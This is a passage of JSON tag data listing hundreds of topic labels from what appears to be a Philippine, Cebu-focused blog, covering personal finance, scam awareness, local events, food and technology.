Internet"},{"term":"Filipinos"},{"term":"Fine Dining"},{"term":"Flip Flops"},{"term":"Food Events"},{"term":"Franchise"},{"term":"Franchising"},{"term":"Franchising Philippines"},{"term":"Fresh Water"},{"term":"GMEA"},{"term":"Games"},{"term":"Gaming monitors"},{"term":"Goals"},{"term":"Graduation"},{"term":"Guest Post"},{"term":"Happy"},{"term":"IMAX"},{"term":"IT"},{"term":"Ideas"},{"term":"Independence Day"},{"term":"Indie Film"},{"term":"Inheritance"},{"term":"Inspiration"},{"term":"Invest"},{"term":"Investment Scams"},{"term":"Job Hiring"},{"term":"Jobs"},{"term":"Jobstreet"},{"term":"Jokes"},{"term":"Jollibee"},{"term":"Krispy Kreme"},{"term":"Launching"},{"term":"Leadership Training"},{"term":"Lending"},{"term":"Luxury"},{"term":"MSMEs"},{"term":"MYOH"},{"term":"Make Money Online"},{"term":"Manny Pacquiao"},{"term":"Mexican Food"},{"term":"Miss Cebu 2011"},{"term":"Mobile Phone"},{"term":"Moon"},{"term":"Museum"},{"term":"Musical"},{"term":"National Anti-Poverty Commission"},{"term":"Netbook"},{"term":"Next-gen ford ranger"},{"term":"Noynoy"},{"term":"One Cebu"},{"term":"Online Marketing"},{"term":"Online Scams"},{"term":"PH Tax Reform"},{"term":"Pageant"},{"term":"Partnership"},{"term":"Party"},{"term":"Persimmon"},{"term":"Philippine Government"},{"term":"Photo Contest"},{"term":"Photography"},{"term":"Pinoy"},{"term":"Plan"},{"term":"Profession"},{"term":"Psychological First Aid"},{"term":"Public Transport"},{"term":"Quotes"},{"term":"RESA Law"},{"term":"Rabbit"},{"term":"Ramon Aboitiz Foundation Inc."},{"term":"Real Estate Development"},{"term":"Real Estate Scam"},{"term":"Recreation"},{"term":"Red Ribbon"},{"term":"Reforms"},{"term":"Relaxation"},{"term":"Remote Work"},{"term":"Rich"},{"term":"Running Events"},{"term":"SM Cinemas"},{"term":"SMEs"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"San Fernando"},{"term":"San Remigio"},{"term":"School Events"},{"term":"Scrubs"},{"term":"Self Education"},{"term":"Sketchers"},{"term":"Sky Fiber Internet"},{"term":"Sky Fiber Super Speed Plans"},{"term":"Social Impact"},{"term":"Society"},{"term":"Sony"},{"term":"South"},{"term":"Starbucks"},{"term":"Store"},{"term":"Stress"},{"term":"TED"},{"term":"TV"},{"term":"Talisay"},{"term":"Telecommunications"},{"term":"Thanksgiving"},{"term":"Their Books"},{"term":"Traffic"},{"term":"Tree Planting"},{"term":"Tsinelas Association"},{"term":"USC"},{"term":"Videos"},{"term":"Visayas Blogging Summit"},{"term":"adulting goals"},{"term":"anxiety"},{"term":"apple"},{"term":"cancer"},{"term":"climate change"},{"term":"cyber wellness"},{"term":"delivery"},{"term":"extra income"},{"term":"financial freedom"},{"term":"financial plan"},{"term":"financial security"},{"term":"franchise business"},{"term":"healthy living"},{"term":"innovation"},{"term":"mental health day"},{"term":"mobile technology"},{"term":"online safety"},{"term":"online streaming"},{"term":"pandemic"},{"term":"passive income"},{"term":"philippine stock market"},{"term":"property investment"},{"term":"psychology of money"},{"term":"quick bites"},{"term":"side income"},{"term":"skills"},{"term":"small business"},{"term":"sociology"},{"term":"#makeITsafePH"},{"term":"2012"},{"term":"2019"},{"term":"2022"},{"term":"AFLBS"},{"term":"ASUS Ultimate 2009 Overclocking Show"},{"term":"Aboitiz Events"},{"term":"Aboitiz Future Leaders Business Summit"},{"term":"Adulting"},{"term":"Adventure Education"},{"term":"Agon Gaming"},{"term":"Aldrin Jake Suan"},{"term":"Alegria"},{"term":"Aligutgut"},{"term":"Allianz"},{"term":"Allianz PNB Life"},{"term":"American Idol"},{"term":"Android"},{"term":"Android Application"},{"term":"Anti-poor"},{"term":"Apps"},{"term":"Artist ko"},{"term":"Asticom"},{"term":"Audition"},{"term":"Awesome"},{"term":"BIR"},{"term":"BLACKPINK"},{"term":"BSP"},{"term":"Backpack"},{"term":"Backpack for a Cause"},{"term":"Balamban"},{"term":"Bands"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bank of the Philippine Islands"},{"term":"Barangay"},{"term":"Barili"},{"term":"Betting"},{"term":"Bigby's Cafe and Restaurant"},{"term":"Bigby's Restaurant"},{"term":"Blog Talk"},{"term":"Blog and Social Media"},{"term":"Blogging Contest"},{"term":"Book Writing"},{"term":"Brand"},{"term":"Branding"},{"term":"Brown Raise Movement"},{"term":"Bubble"},{"term":"Bube Mendezona"},{"term":"Budgeting"},{"term":"Business Continuity Management"},{"term":"Business Groups"},{"term":"Business Park"},{"term":"Business Strategy"},{"term":"Buy"},{"term":"Buying Behavior"},{"term":"C3Con"},{"term":"Cafe Laguna"},{"term":"Camera"},{"term":"Cantabaco"},{"term":"Car Insurance"},{"term":"Cartoons"},{"term":"Catmon"},{"term":"Cave"},{"term":"Cebu Content Creators Convention"},{"term":"Cebu Media Excellence Awards"},{"term":"Cebu Normal University"},{"term":"Cebu Property"},{"term":"CebuDoc Group"},{"term":"Cebuano Movie"},{"term":"Certification"},{"term":"Charity"},{"term":"Checklist"},{"term":"Chef"},{"term":"Child Sponsorship"},{"term":"Children's Festival"},{"term":"Clean up"},{"term":"Coins"},{"term":"Colon"},{"term":"ComCo Southeast Asia"},{"term":"Computers"},{"term":"Concert"},{"term":"Condo Hotels"},{"term":"Consumerism"},{"term":"Content Creators Month"},{"term":"Conversations"},{"term":"Corporate Owned Life Insurance"},{"term":"Corporate Talk"},{"term":"Crazy Rich"},{"term":"Creating Impact"},{"term":"Creative"},{"term":"Creative Cebu"},{"term":"Credit Card"},{"term":"Credit Source"},{"term":"Crossroads"},{"term":"Crypto"},{"term":"Crypto Currency"},{"term":"Da Vinci"},{"term":"DashCon 2022: Digital Marketing Conference"},{"term":"Debt"},{"term":"Democracy"},{"term":"Digital Advocacy"},{"term":"Digital Lifestyle"},{"term":"Digital Nomad"},{"term":"Digital Thumbprint Program"},{"term":"Disaster Response"},{"term":"Diversification"},{"term":"Drug"},{"term":"Dumanjug"},{"term":"Earthquake"},{"term":"Eat out"},{"term":"EeePC"},{"term":"Employment"},{"term":"Entrecard"},{"term":"Estate Tax Amnesty"},{"term":"Ethics"},{"term":"Experiential Education"},{"term":"FREE HUGS"},{"term":"Facilitation"},{"term":"Faith"},{"term":"Fake News"},{"term":"Family Business"},{"term":"Fantasy"},{"term":"February"},{"term":"Fiction"},{"term":"Fiesta"},{"term":"Financial Advice"},{"term":"Financial Inclusion"},{"term":"Fire Victims"},{"term":"Food Ingredient"},{"term":"Food Trip"},{"term":"Forsage"},{"term":"Free e-learning"},{"term":"Future Skills"},{"term":"Fête de la Musique"},{"term":"Galaxy"},{"term":"Galaxy A34 5G"},{"term":"Galaxy A54 5G"},{"term":"Game of Thrones"},{"term":"Garden Cafe"},{"term":"Gerry's Grill"},{"term":"Gifts"},{"term":"Global Pandemic"},{"term":"Global Shapers Community"},{"term":"Global Shapers Community Cebu hub"},{"term":"Globe Media Excellence Awards"},{"term":"God"},{"term":"Governance"},{"term":"Government Fund"},{"term":"Grand Convention"},{"term":"Guest Blogger"},{"term":"Guest Blogging"},{"term":"HP"},{"term":"HR"},{"term":"Halloween"},{"term":"Hardware"},{"term":"Health Events"},{"term":"Help fight fraud"},{"term":"Heroes"},{"term":"Heroism"},{"term":"Hibari Kyoya"},{"term":"Highlights"},{"term":"Hiring"},{"term":"History"},{"term":"Holy Week"},{"term":"Home"},{"term":"House"},{"term":"House Build"},{"term":"Human Resources"},{"term":"ICO"},{"term":"IT-BPM"},{"term":"In-House Financing"},{"term":"Inflation"},{"term":"Intangibles"},{"term":"Internet Connection"},{"term":"Internet Speed"},{"term":"Investment Scam Checklist"},{"term":"Investment Schemes"},{"term":"Is forsage a scam"},{"term":"Island"},{"term":"Japan"},{"term":"Japanese Movies"},{"term":"Jewelry"},{"term":"Johanna Marie Frejoles"},{"term":"Journalism"},{"term":"Journals"},{"term":"KAC"},{"term":"Karaoke"},{"term":"Kishanta"},{"term":"KodeGo"},{"term":"Korean"},{"term":"Lalamove"},{"term":"Lazy Investments"},{"term":"Letters"},{"term":"Live Blogging"},{"term":"Location Independence"},{"term":"Lockdown"},{"term":"Lockers"},{"term":"Losing Billions from Traffic"},{"term":"Lutopan"},{"term":"Luxury Real Estate"},{"term":"Mactan"},{"term":"Management"},{"term":"Managing Risks"},{"term":"Mandaue Run for Life 2010"},{"term":"Marco Polo"},{"term":"Maria Jessa Sepe"},{"term":"Mass Transportation Systems"},{"term":"Meal"},{"term":"Meat"},{"term":"Medical Physics"},{"term":"Medicine"},{"term":"Milestone"},{"term":"Milk Tea"},{"term":"Ming-Mori Minglanilla Techno Business Park"},{"term":"Miss Cebu 2010"},{"term":"Mortgage"},{"term":"Mother's Day"},{"term":"Mountain Barangays"},{"term":"Mr.DIY"},{"term":"My Fair Lady"},{"term":"NAPC"},{"term":"Negros"},{"term":"Neo"},{"term":"New Media"},{"term":"New Year's Resolution"},{"term":"Night"},{"term":"Nikki Gil"},{"term":"Nokia"},{"term":"Non-profit"},{"term":"North"},{"term":"Nutrition Advocates"},{"term":"Online \u0026 Text Scams"},{"term":"Online Games"},{"term":"Online Tutoring"},{"term":"Online payment"},{"term":"Online work"},{"term":"Opportunity"},{"term":"Orange"},{"term":"Outreach"},{"term":"PACMAN"},{"term":"PLDT"},{"term":"PSE"},{"term":"Panglao"},{"term":"Parklane"},{"term":"Parkmall"},{"term":"PayTax Online"},{"term":"Pearl"},{"term":"People Development"},{"term":"Personal Development"},{"term":"Philippines Law"},{"term":"Philips"},{"term":"Philosophy"},{"term":"Physical Fitness"},{"term":"Pinoys"},{"term":"Planking"},{"term":"Platform"},{"term":"Ponzi Scheme"},{"term":"Pope"},{"term":"Poverty"},{"term":"Power Generation"},{"term":"Power of Perspective"},{"term":"Predictions"},{"term":"Press"},{"term":"Press Release"},{"term":"Prevention"},{"term":"Product Review"},{"term":"Promises"},{"term":"Psychological Services"},{"term":"Published Article"},{"term":"Pyramiding"},{"term":"Reaction"},{"term":"Real Estate Investing"},{"term":"Real Estate Money Making"},{"term":"Real Estate Scams in the Philippines"},{"term":"Recession"},{"term":"Recruitment"},{"term":"Relationship"},{"term":"Rentals"},{"term":"River"},{"term":"Rizal"},{"term":"Robinsons"},{"term":"Rock Climbing"},{"term":"Rural Electrification Program"},{"term":"Russia"},{"term":"SEO"},{"term":"SM Events"},{"term":"SONA"},{"term":"SSS"},{"term":"Safety"},{"term":"Sandwich"},{"term":"Save"},{"term":"Sayings"},{"term":"School Brigade"},{"term":"Self Help"},{"term":"Self learning"},{"term":"Sell"},{"term":"Service"},{"term":"Shared services"},{"term":"Shared space"},{"term":"Shoebox"},{"term":"Shoebox Project"},{"term":"Shoes"},{"term":"ShopWiki"},{"term":"Sinag"},{"term":"Sinug"},{"term":"Sinulog 2011"},{"term":"Smartmatic"},{"term":"Soccer"},{"term":"Social Security"},{"term":"Social Security System"},{"term":"Song"},{"term":"Sony Ericsson"},{"term":"South East Asia"},{"term":"South Trip"},{"term":"Spelunking"},{"term":"Sports Betting"},{"term":"St. Ignatius"},{"term":"Stage Play"},{"term":"Stock"},{"term":"Stocks"},{"term":"Storytelling"},{"term":"Success Stories"},{"term":"Sun Life Grepa"},{"term":"Sunpride"},{"term":"Sunstar"},{"term":"Sushi"},{"term":"Sustainable Cities"},{"term":"Sustainable Investing"},{"term":"TEXT\/SMS"},{"term":"TV5"},{"term":"Tax Amnesty"},{"term":"Teaching"},{"term":"Teriyaki Boy"},{"term":"Terra Manna"},{"term":"Terra Manna Camping and Resort"},{"term":"Test"},{"term":"The Outpost"},{"term":"Theories"},{"term":"Tiger"},{"term":"Toledo"},{"term":"Toshiba"},{"term":"Tradition"},{"term":"Traffic Coping Hacks"},{"term":"Traffic Jam"},{"term":"Trail Run"},{"term":"Traverse"},{"term":"Treats"},{"term":"Tribute"},{"term":"Tutoring"},{"term":"Twentieth Century Fox"},{"term":"Twister"},{"term":"UP"},{"term":"USJR"},{"term":"Understanding Scams"},{"term":"Unemployment"},{"term":"Updates"},{"term":"Vacation"},{"term":"Vegetables"},{"term":"Walang Iwanan"},{"term":"Waste"},{"term":"Wealth building"},{"term":"Winners"},{"term":"Women"},{"term":"Work from Home"},{"term":"World Challenge"},{"term":"World Vision International"},{"term":"Writing"},{"term":"Year End"},{"term":"Yellow Cab"},{"term":"Yogurt"},{"term":"Yogurt Shops"},{"term":"Zipline"},{"term":"Zodiac Sign"},{"term":"active income"},{"term":"anti progress"},{"term":"anti-pinoy"},{"term":"anti-tech"},{"term":"benefits"},{"term":"business law"},{"term":"co-living"},{"term":"content creators"},{"term":"content marketing"},{"term":"costs"},{"term":"covid-19 scams"},{"term":"depression"},{"term":"digital life insurance"},{"term":"driving skills for life"},{"term":"energy conservation"},{"term":"equity"},{"term":"expense"},{"term":"expense management"},{"term":"expenses"},{"term":"experience sharing"},{"term":"eyes"},{"term":"feature"},{"term":"financial abuse"},{"term":"financial goals"},{"term":"finding purpose"},{"term":"health and fitness"},{"term":"hybrid"},{"term":"iPad"},{"term":"iPhone"},{"term":"incubator"},{"term":"influencer marketing"},{"term":"legal"},{"term":"legislation"},{"term":"liability"},{"term":"make money on valentines day"},{"term":"mang inasal"},{"term":"mental health training"},{"term":"micro-entrepreneur"},{"term":"millenials"},{"term":"millionaire"},{"term":"mobile payments platform"},{"term":"money culture"},{"term":"motivation"},{"term":"multiple income streams"},{"term":"online shopping"},{"term":"out of school youth"},{"term":"payments"},{"term":"pet"},{"term":"petpal"},{"term":"preparation"},{"term":"sale"},{"term":"sales"},{"term":"scam advisory"},{"term":"shopping"},{"term":"skills to succeed"},{"term":"the great lockdown"},{"term":"treatment"},{"term":"variable universal life insurance"},{"term":"#1 Brand"},{"term":"#abcdigital"},{"term":"#perfectmatchsunlife"},{"term":"#piolospromise"},{"term":"100 content ideas"},{"term":"1005HA"},{"term":"2-in-1"},{"term":"2009"},{"term":"2013"},{"term":"2014"},{"term":"2015"},{"term":"2015 Giving Journal by Coffee Bean Tea \u0026 Leaf"},{"term":"2016"},{"term":"2017"},{"term":"2017 investments"},{"term":"2018"},{"term":"2021"},{"term":"2023"},{"term":"401k"},{"term":"88DB"},{"term":"A la carte"},{"term":"A(H1N1) FAQ"},{"term":"A(H1N1) Virus"},{"term":"ABET"},{"term":"ABSI"},{"term":"AGON PRO Monitors"},{"term":"AICA"},{"term":"ANC Leadership Forum"},{"term":"ATM"},{"term":"AYLA BAI"},{"term":"Abaca Resort Mactan"},{"term":"Abby Cesa"},{"term":"Abigail Joy Cesa"},{"term":"Aboitiz Sports Field"},{"term":"About Vernon Go"},{"term":"Academy for International Culinary Arts"},{"term":"Accessories"},{"term":"Ace Durano"},{"term":"Ad Astra"},{"term":"Addiction"},{"term":"Additional take home pay"},{"term":"Adsense"},{"term":"Adspark"},{"term":"Affiliate"},{"term":"Affiliate Marketing"},{"term":"Affiliate Networks"},{"term":"Affordable"},{"term":"Aftershocks"},{"term":"Agency"},{"term":"Agribusiness"},{"term":"Aguinid Falls"},{"term":"Air Card"},{"term":"AirAsia"},{"term":"Ajoya"},{"term":"Alberto's Pizza"},{"term":"Alec Baldwin"},{"term":"Alita"},{"term":"Alita: Battle Angel"},{"term":"AlitaXAOC"},{"term":"Alliance"},{"term":"Alone"},{"term":"Amaia Steps Mandaue"},{"term":"Amara"},{"term":"America"},{"term":"American Independence day"},{"term":"Amnesty"},{"term":"Analysis"},{"term":"Ancient Tradition"},{"term":"Andalucia"},{"term":"Angkas"},{"term":"Angkas is Safe"},{"term":"Animation"},{"term":"Anime"},{"term":"Ant"},{"term":"Ant story"},{"term":"Anti-poverty"},{"term":"Antonio Luna"},{"term":"Anxiety Attacks"},{"term":"Apartments"},{"term":"Apathy"},{"term":"Apila ko"},{"term":"Appreciation"},{"term":"Archaeology"},{"term":"Architecture"},{"term":"Argao"},{"term":"Argao Highlands Endurance Run"},{"term":"Art Book Fair"},{"term":"Art Investing"},{"term":"Art of Wellness"},{"term":"Arts"},{"term":"Ascott"},{"term":"Ascott Residences"},{"term":"AsiaTravel.com"},{"term":"AstraZeneca"},{"term":"Ateneo de Davao University"},{"term":"Ateneo de Manila"},{"term":"Australians"},{"term":"Auto Loans"},{"term":"Auto Madness"},{"term":"Automated Elections System"},{"term":"Avatar"},{"term":"Ayala Center Cebu"},{"term":"Ayala Land"},{"term":"Azia Suites \u0026 Residences"},{"term":"Aziamazing Food"},{"term":"BBC"},{"term":"BE Resorts"},{"term":"BIsdak"},{"term":"BMBEs"},{"term":"BPI Online Banking"},{"term":"Baby"},{"term":"Bacalla Woods"},{"term":"Bacalla Woods Campsite"},{"term":"BagoSphere"},{"term":"Bajau"},{"term":"Bakeshop"},{"term":"Balamban Economic Miracle"},{"term":"Balamban Liempo"},{"term":"Balanced Fund"},{"term":"Balangay"},{"term":"Balbino Guerrero"},{"term":"Ballet"},{"term":"Bam Aquino"},{"term":"Banana"},{"term":"Banapple"},{"term":"Banapple Pies and Cheesecakes"},{"term":"BangonVisayas"},{"term":"Bank Loan"},{"term":"Bankruptcy"},{"term":"Barangay Micro Business Enterpries"},{"term":"Barter"},{"term":"Bartering"},{"term":"Basketball"},{"term":"Battle Angel"},{"term":"Bayani Challenge"},{"term":"Beginners"},{"term":"Ben 10"},{"term":"Benedict Santillan Espinosa"},{"term":"Benigno Simeon Cojuangco Aquino III"},{"term":"Best Island"},{"term":"Best Island in Asia"},{"term":"Best Selling Author"},{"term":"Bibimbap"},{"term":"Bible"},{"term":"Big Mao"},{"term":"Bisaya Blog"},{"term":"Bisaya National Anthem"},{"term":"Bisaya song"},{"term":"Bizfest"},{"term":"Blanche"},{"term":"Blog"},{"term":"Blog Entrepreneur"},{"term":"Blog Fest Asia"},{"term":"Bluewater Resort"},{"term":"Boat"},{"term":"Bob"},{"term":"Bob Ong"},{"term":"Bob Ong Quotes"},{"term":"Bohol Events"},{"term":"Bohol Tour"},{"term":"Bond Fund"},{"term":"Bond Investing"},{"term":"Bond Market"},{"term":"Book Fair"},{"term":"Book Store"},{"term":"Books"},{"term":"Boracay"},{"term":"Bossa"},{"term":"Boundary Climb"},{"term":"Bowling"},{"term":"Boxing"},{"term":"Boys"},{"term":"Brand Ambassador"},{"term":"Bread"},{"term":"Breakfast"},{"term":"Breast Awareness"},{"term":"Breast Cancer"},{"term":"Breath Spray"},{"term":"Breeza Scapes"},{"term":"Brigade"},{"term":"Brighter"},{"term":"British"},{"term":"Brokenshire"},{"term":"Broker"},{"term":"Bubbles"},{"term":"Budlaan"},{"term":"Budlaan Falls"},{"term":"Bug out location"},{"term":"Building Scalable Businesses"},{"term":"Bulk ordering"},{"term":"Burger"},{"term":"Busay"},{"term":"Busay Falls"},{"term":"Business Aid"},{"term":"Business Card"},{"term":"Business Clubs"},{"term":"Business Communities"},{"term":"Business Ideas"},{"term":"Business Location"},{"term":"Business Owners"},{"term":"Business Plan"},{"term":"Business School"},{"term":"Business Solutions"},{"term":"Business of Love"},{"term":"Buy and Sell"},{"term":"Buyanihan"},{"term":"C3 Convention"},{"term":"C3Live"},{"term":"CAMMA"},{"term":"CBE"},{"term":"CBTL"},{"term":"CCP Virus"},{"term":"CDO"},{"term":"CHI"},{"term":"CHI Curling Iron"},{"term":"CICC"},{"term":"CNU"},{"term":"COL"},{"term":"COLI"},{"term":"COP26"},{"term":"CYLS"},{"term":"Cable"},{"term":"Cafe Gloria"},{"term":"Café Lazat"},{"term":"Cagayan De Oro"},{"term":"Cake"},{"term":"Calamity"},{"term":"Calbasaan"},{"term":"Call"},{"term":"Call Recording"},{"term":"Call to Action"},{"term":"Camp 4"},{"term":"Campsite"},{"term":"Cancer Care"},{"term":"Candungao"},{"term":"Canlaob River"},{"term":"Canon"},{"term":"Canon 1000D"},{"term":"Captain America"},{"term":"Card"},{"term":"Caregiving"},{"term":"Carlo Olano"},{"term":"Carmen"},{"term":"Carting"},{"term":"Cartoon Network"},{"term":"Casa Gorordo"},{"term":"Casa Verde"},{"term":"Casino Peak"},{"term":"Catholic"},{"term":"Caveat"},{"term":"Cebu Art Book Fair"},{"term":"Cebu Art Fair"},{"term":"Cebu Blogging Community"},{"term":"Cebu Cathedral Museum"},{"term":"Cebu City Tour"},{"term":"Cebu Co-Living Space"},{"term":"Cebu Co-Working Space"},{"term":"Cebu Doctors University Hospital"},{"term":"Cebu Fest"},{"term":"Cebu Fest 2010"},{"term":"Cebu Holdings Inc"},{"term":"Cebu Summit"},{"term":"Cebu Tour"},{"term":"Cebu Youth Leaders Summit"},{"term":"Cebuano Music"},{"term":"Cebuanos"},{"term":"Ceiling Fans"},{"term":"Celebration"},{"term":"Central Bank"},{"term":"Central Visayas"},{"term":"Certified Blog and Social Media Entrepreneur Program"},{"term":"Chapter"},{"term":"Chat"},{"term":"Chatch"},{"term":"Chatch Calderon"},{"term":"Chatime"},{"term":"Cheap Real Estate"},{"term":"Cheap seats"},{"term":"Chewy Junior"},{"term":"Chibori"},{"term":"Chill"},{"term":"China"},{"term":"China Economy"},{"term":"China slowdown"},{"term":"Chinese Dragon"},{"term":"Chinese Finance"},{"term":"Chinese New Year"},{"term":"Chocolate Cafe"},{"term":"Chosen Land"},{"term":"Chowking"},{"term":"Christian Bautista"},{"term":"Christmas Ballet Concert"},{"term":"Christmas Bonus"},{"term":"Christmas in September"},{"term":"Cine Europa"},{"term":"Citadines"},{"term":"Citadines Cebu"},{"term":"Citi Foundation"},{"term":"City Sports Club"},{"term":"Civic"},{"term":"Clarizza Duhaylungsod"},{"term":"Clean Energy"},{"term":"Click"},{"term":"Climate action"},{"term":"Clothing"},{"term":"Cloud Computing"},{"term":"Club"},{"term":"Co-branding"},{"term":"CoCo Ichibanya"},{"term":"CoCo Tea"},{"term":"Coalition for Better Education"},{"term":"Coastal Clean up"},{"term":"Coco Martin"},{"term":"Coco Martin in Cebu"},{"term":"Coding"},{"term":"Coffee Bean Tea \u0026 Leaf"},{"term":"Coffee Dates"},{"term":"Coffee Talk"},{"term":"Collaborate"},{"term":"Collabs"},{"term":"Color Manila Nite Run"},{"term":"Color Manila Nite Run Cebu"},{"term":"Color Nite"},{"term":"Color Nite Run"},{"term":"Comelec"},{"term":"Commerce"},{"term":"Communications"},{"term":"Complex"},{"term":"Composting"},{"term":"Computer Literacy"},{"term":"Condo"},{"term":"Conspicuous consumption"},{"term":"Construction"},{"term":"Consumption"},{"term":"Contact"},{"term":"Contact Vernon Go"},{"term":"Contingency"},{"term":"Convention"},{"term":"Convention Center"},{"term":"Cooking Contest"},{"term":"Cooperative"},{"term":"Cooperative Development Authority"},{"term":"Coops"},{"term":"Coronavirus scam"},{"term":"Correction"},{"term":"Counseling"},{"term":"Crash"},{"term":"Crazy Rich Asians"},{"term":"Credit History"},{"term":"Credit Report"},{"term":"Credit Score"},{"term":"Crisis"},{"term":"Critical Skills"},{"term":"Crowd lending"},{"term":"Crowdfund"},{"term":"Crowdfunded"},{"term":"Crowdfunding"},{"term":"Crown Regency"},{"term":"Crypto Scam"},{"term":"Cuaresma"},{"term":"Culinary School"},{"term":"Curved Screen"},{"term":"Custom WordPress Theme"},{"term":"Customer-focused tech"},{"term":"Cybergate"},{"term":"Cyberwriters"},{"term":"D'Jungle Mongolian Grill and Barbeque"},{"term":"DBP"},{"term":"DICT"},{"term":"DOH"},{"term":"DOT"},{"term":"DPA"},{"term":"DSFL"},{"term":"DSLR"},{"term":"DTI"},{"term":"DTP"},{"term":"Da Vinci Pizza"},{"term":"Daanbantayan"},{"term":"Dalag-as Peak"},{"term":"Danao"},{"term":"Dance"},{"term":"Dance Company"},{"term":"Dancing"},{"term":"Dangers"},{"term":"Danica Blanche Fernandez"},{"term":"Dark Phoenix"},{"term":"DashoContent"},{"term":"Dasig kabataan"},{"term":"Data Privacy"},{"term":"Data Protection"},{"term":"Date"},{"term":"Day"},{"term":"Deaf"},{"term":"Department of Agriculture"},{"term":"Department of Finance"},{"term":"Desktops"},{"term":"DespicableMe"},{"term":"Dessert Factory"},{"term":"Development"},{"term":"DewvCon"},{"term":"Dial"},{"term":"Diary"},{"term":"Digital Fatigue"},{"term":"Digital Filipino"},{"term":"Digital Finance"},{"term":"Digital Journalism"},{"term":"Digital Land Grab"},{"term":"Digital Media"},{"term":"Digital Skills"},{"term":"Digital payments"},{"term":"Dilaab Foundation"},{"term":"Dimsum"},{"term":"Direct Selling"},{"term":"Dirty Side"},{"term":"Discounts"},{"term":"Disinformation Era"},{"term":"Distributed Micro-Grids"},{"term":"Ditona"},{"term":"Divine Mercy"},{"term":"Divine Mercy Chapel"},{"term":"Dneero"},{"term":"Do you want to be rich"},{"term":"Does is spark joy"},{"term":"Dollar Advantage Fund"},{"term":"Doodle Set"},{"term":"DoubleSafe"},{"term":"Doughnuts"},{"term":"Dragon"},{"term":"Dragonpay"},{"term":"Drinks"},{"term":"Drive safe"},{"term":"Dutch"},{"term":"E-wallet"},{"term":"EMGOLDEX"},{"term":"EPLC"},{"term":"ERP"},{"term":"ETRODUCE"},{"term":"Earth Day"},{"term":"Earth Month"},{"term":"Earth Pig"},{"term":"Earth Pig Business Forecast"},{"term":"Earthdance"},{"term":"Earthquake Hugot Posts"},{"term":"Easter"},{"term":"Eastern Visayas"},{"term":"EasyDebit"},{"term":"Eco Bags"},{"term":"Eco Challenge"},{"term":"Ed Pilapil"},{"term":"Edge Coaster"},{"term":"Education Fund"},{"term":"Educator"},{"term":"Elements"},{"term":"Elisabeth Baumgart"},{"term":"Email"},{"term":"Embrace the Grind"},{"term":"Emerging Pinoy Leaders' Congress"},{"term":"Emloyment"},{"term":"Energy"},{"term":"Energy generation"},{"term":"Engineering"},{"term":"English"},{"term":"Enterprise"},{"term":"Entrepreneur Organizations"},{"term":"Equipment"},{"term":"Era"},{"term":"Ericsson"},{"term":"Ethereum"},{"term":"Ethereum Scam"},{"term":"Even Geek"},{"term":"Ever Upward"},{"term":"Everybody"},{"term":"Everything yummy"},{"term":"Excellence"},{"term":"Excelsior"},{"term":"Exchange"},{"term":"Exclusive Territory"},{"term":"Exercise"},{"term":"Expedition"},{"term":"Experience"},{"term":"Exploration"},{"term":"FAQs"},{"term":"FIFA"},{"term":"FWD"},{"term":"FWD Life Philippines"},{"term":"FYE"},{"term":"Faccias de Amore"},{"term":"Facebook App"},{"term":"Facebook Application"},{"term":"Factory"},{"term":"Fad"},{"term":"Fair Hiring"},{"term":"Fair Trade"},{"term":"Fake"},{"term":"Fake Guru"},{"term":"Family Finance"},{"term":"Family Firms"},{"term":"Fan Pages"},{"term":"Fans"},{"term":"Farm"},{"term":"Farm Tour"},{"term":"Fashion Show"},{"term":"Fast Casual Restaurant"},{"term":"Fast Forward Faster"},{"term":"Fat"},{"term":"Father's Day"},{"term":"Feast day"},{"term":"Federal Land"},{"term":"Femme Run"},{"term":"Fersal Group"},{"term":"Fertility"},{"term":"Fexco"},{"term":"Fexco Philippines"},{"term":"Figaro"},{"term":"Fight"},{"term":"Filinvest"},{"term":"Filipino American Friendship day"},{"term":"Filipino Musical"},{"term":"Filipino Weaved Rice"},{"term":"Finance for All"},{"term":"Financial Easter Eggs"},{"term":"Financial Fake News"},{"term":"Financial Stress"},{"term":"Financial gaslighting"},{"term":"Financial super app"},{"term":"Financial tips"},{"term":"Financing"},{"term":"Firefox"},{"term":"Firefox Four"},{"term":"Fishing"},{"term":"Flexible Work Space"},{"term":"Flip MinoHD"},{"term":"Float"},{"term":"Floating Book Store"},{"term":"Flyover"},{"term":"Food + Love"},{"term":"Food Business"},{"term":"Food Crawl"},{"term":"Food Culture"},{"term":"Food Experience"},{"term":"Food Heritage"},{"term":"Food Industry"},{"term":"Food Security"},{"term":"Food Tips"},{"term":"Footwear"},{"term":"FordPass"},{"term":"Forecast"},{"term":"Fort San Pedro"},{"term":"Fortune"},{"term":"Franchises under a million in the Philippines"},{"term":"Francis M."},{"term":"Free Seminar"},{"term":"Free Training"},{"term":"Free e-learning resources for Filipinos"},{"term":"Free online resources"},{"term":"Freedom Summit"},{"term":"Freelance Marketplace"},{"term":"French"},{"term":"French Film Fest"},{"term":"Frequently Asked Questions"},{"term":"Frequently Asked Questions on VUL"},{"term":"Fuel Efficiency"},{"term":"Fujitsu"},{"term":"Fully-furnished"},{"term":"Fun Run"},{"term":"Fund Supermarket"},{"term":"Funny"},{"term":"Futsal"},{"term":"GBG"},{"term":"GBG Cebu"},{"term":"GBG PH"},{"term":"GCash Global Pay"},{"term":"GCash Overseas"},{"term":"GCash Stories"},{"term":"GCash for Good"},{"term":"GChat"},{"term":"GCrypto"},{"term":"GDPR"},{"term":"GE"},{"term":"GForest"},{"term":"GGives"},{"term":"GInsure"},{"term":"GO Digital"},{"term":"GStocks PH"},{"term":"GT Cosmetics"},{"term":"Galaxy S23 Series"},{"term":"Galleon Trade"},{"term":"GameChangers"},{"term":"Gamers"},{"term":"Gamhanan Gang"},{"term":"Gaming Apps"},{"term":"Garage"},{"term":"Gcash Card"},{"term":"Geeks on a beach"},{"term":"GeeksPH"},{"term":"General Assembly"},{"term":"General Data Protection"},{"term":"Ginatilan"},{"term":"Girls"},{"term":"Giveaways"},{"term":"Giving"},{"term":"Giving Journal"},{"term":"Global Funds"},{"term":"Global InterGold"},{"term":"Global Multi-Asset Fund"},{"term":"Global Shapers"},{"term":"Global Youth Day"},{"term":"Globe Business"},{"term":"Globe Kmmunity"},{"term":"Globe Tattoo"},{"term":"Globe myBusiness"},{"term":"Go Negosyo"},{"term":"GoT"},{"term":"Gold Bullion"},{"term":"Gold Coins"},{"term":"Gold Trading"},{"term":"Golden Cowrie"},{"term":"Google Business Group"},{"term":"Google Buzz"},{"term":"Grab"},{"term":"Grab Protect"},{"term":"GrabCar"},{"term":"GrabProtect"},{"term":"Grammer 